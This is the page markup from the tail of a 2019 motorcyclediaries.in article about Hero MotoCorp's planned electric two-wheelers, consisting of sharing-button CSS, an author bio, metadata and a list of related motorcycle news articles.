                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fhero-bikes%2Fhero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hero+MotoCorp+is+working+on+Electric+two-wheelers+for+India%2C+launch+in+2021&url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fhero-bikes%2Fhero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021%2F&via=MotorCycleDiari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/&amp;media=https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg&description=Hero+MotoCorp+is+working+on+Electric+two-wheelers+for+India%2C+launch+in+2021" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hero+MotoCorp+is+working+on+Electric+two-wheelers+for+India%2C+launch+in+2021 %0A%0A https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.motorcyclediaries.in/bike-news/budget-2019/">Budget 2019: GST on EVs reduced to 5%, also save tax on purchase of EV</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.motorcyclediaries.in/bike-news/budget-2019-heres-what-ather-energy-and-hero-electric-has-to-say-for-budget-2019/">Budget 2019: Here&#8217;s what Ather Energy and Hero Electric has to say for Budget 2019</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.motorcyclediaries.in/author/akash/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e3d903e8bd5060800765564d8436df1e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d903e8bd5060800765564d8436df1e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a></span></div><div class="td-author-url"><a href="https://www.motorcyclediaries.in">https://www.motorcyclediaries.in</a></div><div class="td-author-description">See, there are a lot of things to look at, but you are one hell of a person when your eyes are pulled towards beauty on two wheels. This guy here is one such animal who loves two wheels more than "Maa ke hath ka Khana." Not yet fully transformed into a seasoned rider but still, there are many things still "under construction." Akash is a writer, loves writing fiction but here at motorcycle diaries, its all about the world on two wheels.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/akash.vashisth.9" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AKASH2711" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Akash Vashisth"><meta itemprop="url" content="https://www.motorcyclediaries.in/author/akash/"></span><meta itemprop="datePublished" content="2019-07-05T16:35:48+05:30"><meta itemprop="dateModified" content="2019-07-05T16:37:04+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png"></span><meta itemprop="name" content="Motorcyclediaries"></span><meta itemprop="headline " content="Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg"><meta itemprop="width" content="856"><meta itemprop="height" content="570"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":15,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":9973,"live_filter_cur_post_author":"20","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "15";
block_tdi_3.found_posts = "18";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/features/bikes-under-60000-in-india-2019/" rel="bookmark" class="td-image-wrap " title="Best Bikes Under 60000 in India- Top 20 motorcycles" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/best-bikes-under-60000-motorcyclediaries-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/best-bikes-under-60000-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/best-bikes-under-60000-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/best-bikes-under-60000-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/best-bikes-under-60000-motorcyclediaries-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="best bikes motorcyclediaries" title="Best Bikes Under 60000 in India- Top 20 motorcycles" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/features/bikes-under-60000-in-india-2019/" rel="bookmark" title="Best Bikes Under 60000 in India- Top 20 motorcycles">Best Bikes Under 60000 in India- Top 20 motorcycles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/features/best-bikes-under-1-lakh-india-2019/" rel="bookmark" class="td-image-wrap " title="Best bikes under 1 Lakh in India in 2019" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Diwali_Offer01-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Diwali_Offer01-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Diwali_Offer01-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Diwali_Offer01-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Diwali_Offer01-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="best bikes under 1 lakh diwali motorcyclediaries" title="Best bikes under 1 Lakh in India in 2019" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/features/best-bikes-under-1-lakh-india-2019/" rel="bookmark" title="Best bikes under 1 Lakh in India in 2019">Best bikes under 1 Lakh in India in 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/hero-discount/" rel="bookmark" class="td-image-wrap " title="Hero MotoCorp is offering benefits up to Rs 17,000 on all bikes and scooters" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-768x576.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-560x420.jpg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-640x480.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries-681x511.jpg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/Hero-Xtreme-200s-6-motorcyclediaries.jpg 800w" sizes="(max-width: 238px) 100vw, 238px"  alt="hero-xtreme-200s-images-motorcyclediaries" title="Hero MotoCorp is offering benefits up to Rs 17,000 on all bikes and scooters" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/hero-discount/" rel="bookmark" title="Hero MotoCorp is offering benefits up to Rs 17,000 on all bikes and scooters">Hero MotoCorp is offering benefits up to Rs 17,000 on all bikes and scooters</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hf-deluxe-sales/" rel="bookmark" class="td-image-wrap " title="HF Deluxe sales surpassed Splendor sales for the first time" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-300x223.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-565x420.jpg 565w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-640x475.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries-681x506.jpg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/hero-hf-deluxe-motorcyclediaries.jpg 688w" sizes="(max-width: 238px) 100vw, 238px"  alt="best bikes motorcyclediaries" title="HF Deluxe sales surpassed Splendor sales for the first time" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hf-deluxe-sales/" rel="bookmark" title="HF Deluxe sales surpassed Splendor sales for the first time">HF Deluxe sales surpassed Splendor sales for the first time</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/these-bikes-are-discontinued-due-to-lack-of-abs/" rel="bookmark" class="td-image-wrap " title="These bikes are discontinued due to lack of ABS" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/cb-unicorn-160-500x500-238x178.png"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/cb-unicorn-160-500x500-238x178.png 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/cb-unicorn-160-500x500-80x60.png 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/cb-unicorn-160-500x500-100x75.png 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/cb-unicorn-160-500x500-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Honda bikes motorcycle diaries" title="These bikes are discontinued due to lack of ABS" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/these-bikes-are-discontinued-due-to-lack-of-abs/" rel="bookmark" title="These bikes are discontinued due to lack of ABS">These bikes are discontinued due to lack of ABS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-xpulse-200-price-is-half-the-himalayans-price-starts-from-rs-97000/" rel="bookmark" class="td-image-wrap " title="Hero XPulse 200 price is Half the Himalayan&#8217;s price, starts from Rs 97,000" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Hero XPulse 200 price is Half the Himalayan&#8217;s price, starts from Rs 97,000" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-xpulse-200-price-is-half-the-himalayans-price-starts-from-rs-97000/" rel="bookmark" title="Hero XPulse 200 price is Half the Himalayan&#8217;s price, starts from Rs 97,000">Hero XPulse 200 price is Half the Himalayan&#8217;s price, starts from Rs 97,000</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-xtreme-200s-price-98500/" rel="bookmark" class="td-image-wrap " title="Launched: Hero Xtreme 200S price in India is Rs 98,500 ex-showroom" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-238x178.jpeg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-238x178.jpeg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-300x225.jpeg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-768x576.jpeg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-1024x768.jpeg 1024w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-560x420.jpeg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-80x60.jpeg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-100x75.jpeg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-180x135.jpeg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-640x480.jpeg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM-681x511.jpeg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-1.11.40-PM.jpeg 1280w" sizes="(max-width: 238px) 100vw, 238px"  alt="hero-xtreme-200-s-motorcyclediaries" title="Launched: Hero Xtreme 200S price in India is Rs 98,500 ex-showroom" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-xtreme-200s-price-98500/" rel="bookmark" title="Launched: Hero Xtreme 200S price in India is Rs 98,500 ex-showroom">Launched: Hero Xtreme 200S price in India is Rs 98,500 ex-showroom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/here-are-top-motorcycle-makers-in-india-in-fy-2018-19/" rel="bookmark" class="td-image-wrap " title="Why Hero and Honda lost market share: Top two-wheeler makers in India in FY 2018-19" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/01/2018-TVS-Victor-Matte-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/01/2018-TVS-Victor-Matte-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/01/2018-TVS-Victor-Matte-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/01/2018-TVS-Victor-Matte-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/01/2018-TVS-Victor-Matte-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="2018 TVS Victor Matte" title="Why Hero and Honda lost market share: Top two-wheeler makers in India in FY 2018-19" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/here-are-top-motorcycle-makers-in-india-in-fy-2018-19/" rel="bookmark" title="Why Hero and Honda lost market share: Top two-wheeler makers in India in FY 2018-19">Why Hero and Honda lost market share: Top two-wheeler makers in India in FY 2018-19</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/featured/hero-xpulse-200-india-launch-soon/" rel="bookmark" class="td-image-wrap " title="Off-road on a budget: Hero XPulse 200 launch imminent" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Hero-XPulse-200-motorcyclediaries-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Off-road on a budget: Hero XPulse 200 launch imminent" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/featured/hero-xpulse-200-india-launch-soon/" rel="bookmark" title="Off-road on a budget: Hero XPulse 200 launch imminent">Off-road on a budget: Hero XPulse 200 launch imminent</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/features/air-pollution-and-bs6/" rel="bookmark" class="td-image-wrap " title="Air Pollution vs Bharat Stage 6 Emission Norms" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/BS-6-238x178.png"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/BS-6-238x178.png 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/BS-6-80x60.png 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/BS-6-100x75.png 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/BS-6-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="air pollution motorcyclediaries" title="Air Pollution vs Bharat Stage 6 Emission Norms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/features/air-pollution-and-bs6/" rel="bookmark" title="Air Pollution vs Bharat Stage 6 Emission Norms">Air Pollution vs Bharat Stage 6 Emission Norms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-tech-center-germany/" rel="bookmark" class="td-image-wrap " title="Hero MotoCorp inaugurates Tech Center in Germany" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/hero-rnd-rajasthan-238x178.png"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/hero-rnd-rajasthan-238x178.png 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/hero-rnd-rajasthan-80x60.png 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/hero-rnd-rajasthan-100x75.png 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/hero-rnd-rajasthan-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="hero motocorp motorcyclediaries" title="Hero MotoCorp inaugurates Tech Center in Germany" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-tech-center-germany/" rel="bookmark" title="Hero MotoCorp inaugurates Tech Center in Germany">Hero MotoCorp inaugurates Tech Center in Germany</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
